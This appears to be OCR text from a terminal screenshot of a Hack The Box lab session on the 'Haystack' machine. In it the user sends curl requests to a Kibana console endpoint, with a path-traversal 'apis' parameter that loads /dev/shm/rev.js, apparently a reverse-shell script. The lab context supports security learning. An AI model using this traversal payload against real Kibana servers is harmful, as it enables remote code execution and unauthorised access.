 Activities Applications Places Terminal Oct 22 19:35 1
root@htb: ~/htb/boxes/haystack
../dev/shm/rev.js
[1] 24440
root@htb:~/htb/boxes/haystack# {"statusCode":400,"error":"Bad Request","message":"\"apis\" is a required param."}
root@htb:~/htb/boxes/haystack# curl 'http://localhost:5602/api/conso
le/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.
../../../../dev/shm/rev.js'
^C
[1]+  Done                    curl localhost:5602/api/console/api_server?sense_version=@@SENSE_VERSION
root@htb:~/htb/boxes/haystack# curl 'http://localhost:5602/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../..
./../../../dev/shm/rev.js'
^C
root@htb:~/htb/boxes/haystack# curl 'http://localhost:5602/api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../..
./../../../dev/shm/rev.js'
[0] 0:openvpn  1:curl*Z 2:bash- "htb" 19:35 22-Oct-19